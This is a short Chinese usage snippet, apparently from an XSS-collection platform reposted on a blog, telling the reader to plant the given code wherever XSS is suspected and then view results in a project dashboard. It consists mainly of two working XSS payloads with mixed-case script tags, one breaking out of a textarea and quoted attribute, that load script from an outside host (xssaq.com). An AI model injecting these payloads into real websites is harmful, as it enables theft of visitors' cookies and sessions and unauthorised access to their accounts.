 当前项目URL地址为：https://xssaq.com/nvbu
【十年磨一剑，霜刃未曾试。今日把示君，谁有不平事。】
如何使用：
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=https://xssaq.com/nvbu></sCrIpT>
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xssaq.com/nvbu></sCrIpT>
@51CTO博客